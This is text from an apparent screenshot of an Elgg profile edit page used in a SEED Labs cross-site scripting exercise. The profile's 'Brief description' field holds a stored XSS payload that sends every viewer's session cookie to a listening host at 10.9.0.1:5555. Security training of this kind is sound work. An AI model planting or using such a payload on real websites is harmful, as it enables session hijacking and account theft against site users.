 Elgg For SEED Labs
Edit profile
Display name
Alice
About me
Embed content Edit HTML
Public
Brief description
<script> document.write('<img src="http://10.9.0.1:5555?c=' + escape(document.cookie) + '">'); </script>
Public